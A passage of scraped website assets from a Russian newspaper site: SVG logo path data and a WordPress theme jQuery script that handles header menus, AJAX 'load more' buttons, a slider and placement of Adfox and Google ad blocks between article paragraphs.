L299.18,68.052 L299.18,72 L300.308,72 L300.308,63.6 L299.18,63.6 L299.18,67.104 L294.956,67.104 L294.956,63.6 L293.828,63.6 L293.828,72 L294.956,72 L294.956,68.052 Z M302.668,67.8 C302.668,64.86 304.336,63.348 306.676,63.348 C308.536,63.348 310.684,64.38 310.684,67.8 C310.684,72.192 307.192,72.252 306.676,72.252 C306.124,72.252 302.668,72.192 302.668,67.8 Z M303.868,67.8 C303.868,69.156 304.276,71.304 306.676,71.304 C307.252,71.304 309.484,71.184 309.484,67.8 C309.484,65.82 308.608,64.296 306.676,64.296 C304.108,64.296 303.868,66.888 303.868,67.8 Z M319.512,71.052 L320.724,71.052 L320.616,73.896 L319.632,73.896 L319.632,72 L313.104,72 L313.104,73.896 L312.12,73.896 L312.024,71.052 L312.78,71.052 C313.56,70.08 314.376,68.472 314.376,65.328 L314.376,63.6 L319.512,63.6 L319.512,71.052 Z M318.384,64.548 L315.504,64.548 L315.504,65.592 C315.504,67.8 315.204,69.456 314.124,71.052 L318.384,71.052 L318.384,64.548 Z M323.636,69.828 L322.844,72 L321.632,72 L324.812,63.6 L326.012,63.6 L329.192,72 L327.98,72 L327.188,69.828 L323.636,69.828 Z M323.948,68.88 L326.876,68.88 L325.412,64.74 L323.948,68.88 Z M330.964,63.6 L334.384,63.6 C336.1,63.6 337.228,64.272 337.228,66.012 C337.228,67.584 336.448,68.652 334.276,68.652 L332.092,68.652 L332.092,72 L330.964,72 L330.964,63.6 Z M332.092,64.548 L332.092,67.704 L334.156,67.704 C335.5,67.704 336.076,67.14 336.076,66.036 C336.076,64.992 335.452,64.548 334.156,64.548 L332.092,64.548 Z M345.372,69.216 C345.312,70.416 344.34,71.304 342.996,71.304 C341.22,71.304 340.152,69.852 340.152,67.896 C340.152,66.072 340.812,64.296 342.912,64.296 C344.832,64.296 345.204,65.58 345.264,66.192 L346.392,66.192 C346.26,64.908 345.588,63.348 342.912,63.348 C342.204,63.348 338.952,63.48 338.952,67.944 C338.952,70.632 340.452,72.252 342.948,72.252 C345.648,72.252 346.344,70.416 346.5,69.216 L345.372,69.216 Z M349.904,67.428 L349.904,63.6 L348.776,63.6 L348.776,72 L349.904,72 L349.904,67.62 L353.852,72 L355.328,72 L351.068,67.488 L355.064,63.6 L353.684,63.6 L349.904,67.428 Z M356.620001,67.8 C356.620001,64.86 358.288001,63.348 360.628001,63.348 C362.488001,63.348 364.636001,64.38 364.636001,67.8 C364.636001,72.192 361.144001,72.252 360.628001,72.252 C360.076001,72.252 356.620001,72.192 356.620001,67.8 Z M357.820001,67.8 C357.820001,69.156 358.228001,71.304 360.628001,71.304 C361.204001,71.304 363.436001,71.184 363.436001,67.8 C363.436001,65.82 362.560001,64.296 360.628001,64.296 C358.060001,64.296 357.820001,66.888 357.820001,67.8 Z M368.124001,64.548 L372.348001,64.548 L372.348001,63.6 L366.996001,63.6 L366.996001,72 L368.124001,72 L368.124001,64.548 Z M373.844001,67.8 C373.844001,64.86 375.512001,63.348 377.852001,63.348 C379.712001,63.348 381.860001,64.38 381.860001,67.8 C381.860001,72.192 378.368001,72.252 377.852001,72.252 C377.300001,72.252 373.844001,72.192 373.844001,67.8 Z M375.044001,67.8 C375.044001,69.156 375.452001,71.304 377.852001,71.304 C378.428001,71.304 380.660001,71.184 380.660001,67.8 C380.660001,65.82 379.784001,64.296 377.852001,64.296 C375.284001,64.296 375.044001,66.888 375.044001,67.8 Z M388.944001,67.428 L388.944001,63.6 L387.816001,63.6 L387.816001,72 L388.944001,72 L388.944001,67.62 L392.892001,72 L394.368001,72 L390.108001,67.488 L394.104001,63.6 L392.724001,63.6 L388.944001,67.428 Z M396.140001,63.6 L399.560001,63.6 C401.276001,63.6 402.404001,64.272 402.404001,66.012 C402.404001,67.584 401.624001,68.652 399.452001,68.652 L397.268001,68.652 L397.268001,72 L396.140001,72 L396.140001,63.6 Z M397.268001,64.548 L397.268001,67.704 L399.332001,67.704 C400.676001,67.704 401.252001,67.14 401.252001,66.036 C401.252001,64.992 400.628001,64.548 399.332001,64.548 L397.268001,64.548 Z M405.544001,69.828 L404.752001,72 L403.540001,72 L406.720001,63.6 L407.920001,63.6 L411.100001,72 L409.888001,72 L409.096001,69.828 L405.544001,69.828 Z M405.856001,68.88 L408.784001,68.88 L407.320001,64.74 L405.856001,68.88 Z M417.864001,68.664 L415.956001,68.664 L413.904001,72 L412.512001,72 L414.792001,68.544 C414.012001,68.508 412.512001,68.064 412.512001,66.108 C412.512001,64.728 413.244001,63.6 415.404001,63.6 L418.992001,63.6 L418.992001,72 L417.864001,72 L417.864001,68.664 Z M417.864001,64.548 L415.500001,64.548 C413.988001,64.548 413.664001,65.448 413.664001,66.12 C413.664001,66.792 413.940001,67.716 415.656001,67.716 L417.864001,67.716 L417.864001,64.548 Z" id="газета-красноармейск" fill="#000000"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&ver=6.8.1
body_size: 2295
content:
$(function() {
  $('.header__search-button').click(function() {
    $(this).children('span').toggleClass('active');
    $(this).siblings('.header__search-input').toggleClass('active');
    $(this).parents('header').toggleClass('search-open');
  });
  $('.header__category').click(function() {
    $(this).children('span').toggleClass('active').siblings('nav').toggleClass('active');
    $(this).parents('header').toggleClass('nav-open');
  });
  $('.subscribe__place').click(function() {
    var info = $(this).data('info');
    $('.subscribe__place').removeClass('active').after("");
    $(this).addClass('active').after(info);

  });
  $('.waypoint').waypoint(function(direction) {
    if (direction === 'down') {
      $('#sticky').addClass('header-fixed');
    } else if (direction === 'up') {
      $('#sticky').removeClass('header-fixed');
    }
  }, {
    offset: '20px'
  });
  $('.subscribe__item').click(function() {
    var name = $(this).children('strong').html();
    var price = $(this).children('p').html();
    $('.subscribe__item').removeClass('active');
    $(this).addClass('active');
    $('.subscribe__form').addClass('active').find('input[type="submit"]').val("Оформить подписку: " + name + " – " + price);

  });
  $('#load_post').click(function() {
    $(this).addClass('load');
    var data = {
      'action': 'loadmore_news',
      'query': posts_news,
      'page': current_page_news
    };
    $.ajax({
      url: ajaxurl_news,
      data: data,
      type: 'POST',
      success: function(data) {
        if (data) {
          $('#load_post').removeClass('load').before(data); // вставляем новые посты
          current_page_news++; // увеличиваем номер страницы на единицу
          if (current_page_news == max_pages_news) $("#load_post").remove(); // если последняя страница, удаляем кнопку
        } else {
          $('#load_post').remove(); // если мы дошли до последней страницы постов, скроем кнопку
        }
      }
    });
  });

  $(function() {
    $('#load_state').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_archive',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_state').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_state").remove();
          } else {
            $('#load_state').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_short').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_short',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_short').removeClass('load');
            $('.short__news ul').append(data);
            current_page++;
            if (current_page == max_pages) $("#load_short").remove();
          } else {
            $('#load_short').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_online').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_online',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_online').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_online").remove();
          } else {
            $('#load_online').remove();
          }
        }
      });
    });
  });
  $('.post__slider').flickity({
    // options
    cellAlign: 'left',
    contain: true,
    pageDots: false,
    lazyLoad: true
  });
  var wrapperHeight = $('.wrapper__content').height()
  var sidebarHeight = $('.sidebar').height()
  $('.accent__block').height(wrapperHeight - 600);

  var prevHei = 0;
  var prevPos = 0;
  var i = 0;
  var prevMax = 0;
  var wrapperH = $('.wrapper__content').height();
  // if (wrapperH > 2000) {
  //   $('.wrapper__content blockquote').each(function() {
  //     elementPos = $(this).prev().offset();
  //     elementHei = $(this).prev().outerHeight(true);
  //     thisHei = $(this).outerHeight(true);
  //     nowPos = elementPos.top;
  //     if (thisHei < 325) {
  //       // если элемент первый
  //       if (i == 0) {
  //         $(this).addClass('accent').css('top', nowPos);
  //       }
  //       // Следующие элементы
  //       else {
  //         if (nowPos < prevMax) {
  //           console.log(nowPos + "<" + prevMax);
  //           // Если верх элемента ВЫШЕ низа предыдущенго
  //           $(this).addClass('accent').css('top', prevMax);
  //           nowPos = prevMax;
  //         }
  //         if (nowPos > prevMax + 500) {
  //           console.log(nowPos + ">" + prevMax + "+500");
  //           // Если верх элемента с запасом в 500пикселей ниже предыдущего
  //           $(this).addClass('accent').css('top', nowPos);
  //         } else {
  //           // Если верх элемента ниже предыдущего
  //           $(this).addClass('accent').css('top', prevMax);
  //         }
  //       }
  //       prevHei = $(this).outerHeight(true);
  //       prevPos = nowPos;
  //       prevMax = prevPos + prevHei + 60;
  //       console.log("Вершина элемента " + i + " - " + nowPos + "px. Высота: " + prevHei + "px. Следующий элемент возможен на координатах: " + prevMax + " и больше");
  //     } else {
  //       console.log("Пропустили " + thisHei)
  //     }
  //     console.log(i + ": Высота - " + thisHei);
  //     i++;
  //   })
  // }
  var shortHeight = $('.short__news').height();
  $('.post-sticky').height(shortHeight);


  arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.adson', 0, false);


});

function arrangeBlocks(ownerId = 0, p1 = '', p2 = '', parrent = '', postid = 0, google = false) {
  console.log('start ' + parrent);

  if (google) {
    banners = [
      '<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1217132462980033" data-ad-slot="3751472087"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8704415867" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8463962460" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="5743210605" data-ad-format="auto" data-full-width-responsive="true"></ins>',
    ]
  }
  if ($(parrent).hasClass('has_ads')) {
    console.log('Реклама уже расcтавлена')
  } else {
    $(parrent).addClass('has_ads')
    var adi = 0;
    var count = $(parrent + ' > p').length - 1;
    var pind = 0;
    var ptext = 100;
    $(parrent + ' > p').each(function (index, element) {
      if ($(element).hasClass('circle-photo-wrap')) {
        pind = 0;
      } else if (index < count) {
        pind++;
        ptext += $(element).text().length;
        if (pind > 2 && ptext > 200) {
          pind = 0;
          ptext = 0;
          // $(element).after('-+-');
          if(postid > 0) {
            if(google) {
              console.log('ads by Moshikov&Google')
              $(element).after('<div id="moshikov-parthners_google-ads_' + postid + '_' + adi + '">' + banners[adi] + '</div>')
            } else {
              $(element).after('<div id="adfox_arrangblock_' + postid + '_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + postid + '_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }

          } else {
            if(google) {
              console.log(element, 'ads by Moshikov&Google');
              $(element).after('<div id="moshikov-parthners_google-ads_' + adi + '">' + banners[adi] + '</div>');
              (adsbygoogle = window.adsbygoogle).push({});
            } else {
              $(element).after('<div id="adfox_arrangblock_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }
          }

          adi++;
        }
      }
    });
  }

}




--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg
body_size: 24590
content:

<svg width="420px" height="71px" viewBox="0 0 420 71" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UI-/-Logo-/-Primary">
            <g id="logo">
                <rect id="Rectangle-6" fill="#E32349" x="0" y="50" width="331" height="4"></rect>
                <rect id="Rectangle-6-Copy" fill="#E32349" x="374" y="50" width="46" height="4"></rect>
                <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 